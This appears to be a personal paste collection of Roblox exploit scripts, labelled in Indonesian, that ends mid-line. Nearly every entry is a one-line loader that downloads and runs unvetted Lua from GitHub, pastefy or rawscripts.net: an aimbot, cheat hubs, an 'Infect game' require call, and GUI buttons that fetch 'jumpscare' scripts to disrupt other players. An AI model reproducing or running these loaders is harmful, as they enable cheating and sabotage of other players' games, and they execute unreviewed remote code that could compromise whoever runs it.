 Simpanan Sc Ku Sama Halstead Sahabatku Sebelum Hari Meninggal ku

Aimbot Universal:
• loadstring(game:HttpGet("https://raw.githubusercontent.com/MerebennieOfficial/Bestaimbot/refs/heads/main/Merebennie"))()
Cihuy

Skid[Universal]
https://scriptblox.com/script/Trolli-ne-mogut-razrushit-bashnyu-Op-Script-all-Game-breaking-38039

Muscle legend Op
1. EnchantedHub:
2. loadstring(game:HttpGet("https://raw.githubusercontent.com/iblameaabis/Enchanted/refs/heads/main/Enchanted%20Hub%20On%20Top%22"))()

Infect game:
require(121401930834021)

Require hub:
loadstring(game:HttpGet("https://pastefy.app/xOJJQ4SV/raw"))()

Web codingKu;
https://websim.com/@ItsKev1/saturnx-programming-language

100+:
local Button = Tab:CreateButton({
   Name = "Coolkidtvs jumpscare",
   Callback = function()
            loadstring(game:HttpGet("https://rawscripts.net/raw/Universal-Script-TCO-jumpscare-33818"))()
   end,
})

local Button = Tab:CreateButton({
   Name = "Obama emoji jumpscare",
   Callback = function()
            loadstring(game:HttpGet("https://rawscripts.net/raw/Client-Replication-Obunga-jumpscare-31413"))()
   end,
})

local Button = Tab:CreateButton({
   Name = "Tubers93 jumpscare",
   Callback = function()
            loadstring(game:HttpGet("https://rawscripts.net/raw/Universal-Script-Tubers93-jumpscare-31279"))()
   end,
})

local Button = Tab:CreateButton({
   Name = "Free robux jumpscare",
   Callback = function()
            loadstring(game:HttpGet("https://rawscripts.net/raw/Universal-Script-Signa-sigma-boi-egipsian-person-download-jumpscare-30561"))()
   end,
})

local Button = Tab:CreateButton({